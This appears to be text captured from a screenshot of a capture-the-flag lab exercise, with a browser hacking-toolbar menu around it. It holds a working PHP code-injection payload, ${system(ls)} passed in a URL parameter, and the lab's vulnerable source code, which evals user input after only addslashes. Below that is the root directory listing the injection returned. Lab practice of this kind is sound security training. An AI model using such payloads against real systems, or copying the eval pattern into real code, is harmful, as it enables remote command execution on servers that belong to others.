 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://ahswj1a4.lab.aqlab.cn/?str=${system(ls)}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?
#GOAL: gather some phpinfo();
function flag(){
echo "flag{I'm xxxxxxxxxxxxxxxxxxxx}";
}
$str=@(string)$_GET['str'];
@eval('$str="'.addslashes($str).'";');
?> bin dev etc home index.php lib media mnt opt proc root run sbin srv sys tmp usr var ym.php